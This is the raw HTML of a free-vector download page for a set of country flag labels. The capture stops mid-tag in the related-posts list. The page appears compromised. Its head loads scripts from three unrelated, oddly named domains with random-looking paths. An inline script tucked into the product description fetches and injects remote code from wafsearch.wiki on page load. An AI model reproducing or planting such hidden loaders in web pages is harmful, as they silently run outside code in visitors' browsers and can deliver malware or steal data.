

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/country-flags-as-vector-labels/
body_size: 55501
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Country flags as vector labels</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: Celebrate the diversity of nations with our Country Flags Vector Labels. This collection features four EPS vector flags adorned with the" /><link rel="canonical" href="https://www.vector-eps.com/country-flags-as-vector-labels/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Country flags as vector labels" /><meta property="og:description" content="Description: Celebrate the diversity of nations with our Country Flags Vector Labels. This collection features four EPS vector flags adorned with the" /><meta property="og:url" content="https://www.vector-eps.com/country-flags-as-vector-labels/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:19:43+00:00" /><meta property="article:modified_time" content="2025-11-12T15:11:29+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/country-flags-as-vector-labels.jpg" /><meta property="og:image:width" content="339" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Country flags as vector labels Comments Feed" href="https://www.vector-eps.com/country-flags-as-vector-labels/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4472d897b701c9b5d39d7ce953698315"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/17958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=17958' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fcountry-flags-as-vector-labels%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fcountry-flags-as-vector-labels%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-flags-and-maps-vectors s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-17958" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/country-flags-as-vector-labels/" title="Country flags as vector labels">Country flags as vector labels</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" title="Flags and maps vectors">Flags and maps vectors</a></li><li>Country flags as vector labels</li><li style="float:right; font-size:12px;padding-top:3px">9675 views</li></ul><figure> <img itemprop="contentUrl" alt="Country flags as vector labels" title="Country flags as vector labels" src="https://www.vector-eps.com/wp-content/uploads/2018/03/country-flags-as-vector-labels.jpg"><figcaption itemprop="caption description">Country flags as vector labels</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> Celebrate the diversity of nations with our Country Flags Vector Labels. This collection features four EPS vector flags adorned with the iconic emblems of different countries around the world. Each flag is meticulously crafted to represent its respective nation with accuracy and pride. Accompanied by JPG previews, these vector labels are perfect for adding a touch of international flair to your designs, whether it&#8217;s for educational materials, travel guides, or cultural events.</p><p><strong>Features:</strong> Our Country Flags Vector Labels showcase the flags of four distinct nations, providing a snapshot of global diversity and heritage. Each flag is rendered with precision and attention to detail, ensuring that the colors, symbols, and proportions accurately represent the spirit of the country it represents.</p><p><strong>Versatile Usage:</strong> Whether you&#8217;re creating infographics, designing presentations, or crafting promotional materials, our vector labels offer versatile usage options. Use them to highlight country-specific information, decorate maps, or add visual interest to your projects with vibrant and recognizable symbols of national identity.</p><p><strong>High-Quality Graphics:</strong> Crafted as EPS vector files, our flags ensure high-quality graphics with sharp lines and accurate colors. Whether you&#8217;re scaling them for print or using them in digital designs, our vectors maintain their clarity and visual impact, providing crisp and detailed representations of each country&#8217;s flag.</p><p><strong>Enhance Your Designs:</strong> Elevate your designs with the rich symbolism and cultural significance of our Country Flags Vector Labels. Whether you&#8217;re promoting global awareness, celebrating diversity, or showcasing your love for different cultures, these labels serve as powerful visual elements that resonate with audiences of all backgrounds.</p><p><strong>Download Now:</strong> Download our Country Flags Vector Labels collection now and embark on a journey around the world. With four distinct flags to choose from, you&#8217;ll have everything you need to add a touch of international flavor to your designs and celebrate the vibrant tapestry of global cultures.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/country-flags-as-vector-labels/'>Country flags as vector labels</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 1.68 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/country-flags-as-vector-labels/?wpdmdl=36149&refresh=6968f35ecb5ed1768485726">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" rel="category tag">Flags and maps vectors</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:19:43+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-5cff9df504e20b521438cfc136f95ad2-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label1.jpg"
 title="European Union vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label1.jpg"
 data-image-id="10799"
 data-title="European Union vector flag label"
 data-description="European Union vector flag label"
 data-image-slug="european-union-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="European Union vector flag label"
 alt="European Union vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label1.jpg"
 width="290"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label10.jpg"
 title="Italy vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label10.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label10.jpg"
 data-image-id="10800"
 data-title="Italy vector flag label"
 data-description="Italy vector flag label"
 data-image-slug="italy-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Italy vector flag label"
 alt="Italy vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label10.jpg"
 width="291"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label2.jpg"
 title="Germany vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label2.jpg"
 data-image-id="10801"
 data-title="Germany vector flag label"
 data-description="Germany vector flag label"
 data-image-slug="germany-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Germany vector flag label"
 alt="Germany vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label2.jpg"
 width="291"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label3.jpg"
 title="American vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label3.jpg"
 data-image-id="10802"
 data-title="American vector flag label"
 data-description="American vector flag label"
 data-image-slug="american-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="American vector flag label"
 alt="American vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label3.jpg"
 width="292"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label4.jpg"
 title="Turkey vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label4.jpg"
 data-image-id="10803"
 data-title="Turkey vector flag label"
 data-description="Turkey vector flag label"
 data-image-slug="turkey-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Turkey vector flag label"
 alt="Turkey vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label4.jpg"
 width="290"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label5.jpg"
 title="Canadian vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label5.jpg"
 data-image-id="10804"
 data-title="Canadian vector flag label"
 data-description="Canadian vector flag label"
 data-image-slug="canadian-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Canadian vector flag label"
 alt="Canadian vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label5.jpg"
 width="292"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label6.jpg"
 title="Greek vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label6.jpg"
 data-image-id="10805"
 data-title="Greek vector flag label"
 data-description="Greek vector flag label"
 data-image-slug="greek-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Greek vector flag label"
 alt="Greek vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label6.jpg"
 width="290"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label7.jpg"
 title="Romanian vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label7.jpg"
 data-image-id="10806"
 data-title="Romanian vector flag label"
 data-description="Romanian vector flag label"
 data-image-slug="romanian-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Romanian vector flag label"
 alt="Romanian vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label7.jpg"
 width="290"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-8" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label8.jpg"
 title="Swiss vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label8.jpg"
 data-image-id="10807"
 data-title="Swiss vector flag label"
 data-description="Swiss vector flag label"
 data-image-slug="swiss-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Swiss vector flag label"
 alt="Swiss vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label8.jpg"
 width="291"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-9" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label9.jpg"
 title="Russian vector flag label"
 data-src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/country-flags-as-vector-label9.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label9.jpg"
 data-image-id="10808"
 data-title="Russian vector flag label"
 data-description="Russian vector flag label"
 data-image-slug="russian-vector-flag-label"
 class='thickbox' rel='5cff9df504e20b521438cfc136f95ad2'> <img
 title="Russian vector flag label"
 alt="Russian vector flag label"
 src="https://www.vector-eps.com/wp-content/gallery/country-flags-as-vector-labels/thumbs/thumbs_country-flags-as-vector-label9.jpg"
 width="291"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/air-ballons-filled-with-flags-vectors/" rel="bookmark" title="Air ballons filled with flags vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Air ballons filled with flags vectors" 
 title="Air ballons filled with flags vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/air-ballons-filled-with-flags-vectors.jpg"><figcaption itemprop="caption description">Air ballons filled with flags vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/world-flags-in-shield-format/" rel="bookmark" title="World flags in shield format"><figure> <img 
 itemprop="contentUrl" 
 alt="World flags in shield format" 
 title="World flags in shield format" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/world-flags-in-shield-format.jpg"><figcaption itemprop="caption description">World flags in shield format</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/jabulani-world-cup-2010-vectors/" rel="bookmark" title="Jabulani world cup 2010 vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Jabulani world cup 2010 vectors" 
 title="Jabulani world cup 2010 vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/jabulani-world-cup-2010-vectors.jpg"><figcaption itemprop="caption description">Jabulani world cup 2010 vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/national-flags-in-corel-draw-format/" rel="bookmark" title="Country flags vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Country flags vector" 
